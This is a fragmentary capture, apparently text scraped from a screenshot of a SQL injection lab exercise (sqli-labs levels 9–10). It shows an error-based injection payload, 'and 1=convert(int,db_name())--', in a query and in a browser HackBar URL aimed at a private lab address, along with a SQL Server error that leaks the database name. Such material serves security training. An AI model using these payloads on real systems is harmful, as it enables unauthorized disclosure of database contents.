 Less-9
Less-10
select * from users where id='1' and 1=convert(int,db_name())-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'test' 转换为数据类型为 int 的列时发生语法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,db_name())--+